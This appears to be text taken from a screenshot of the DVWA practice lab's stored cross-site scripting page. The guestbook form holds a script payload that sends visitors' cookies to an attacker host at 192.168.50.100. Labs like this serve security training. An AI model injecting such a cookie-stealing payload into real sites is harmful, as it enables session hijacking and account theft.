 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * ila
<script>new Image().src="http://192.168.50.100
/ila.php?"+document.cookie; </script>
Message *
Sign Guestbook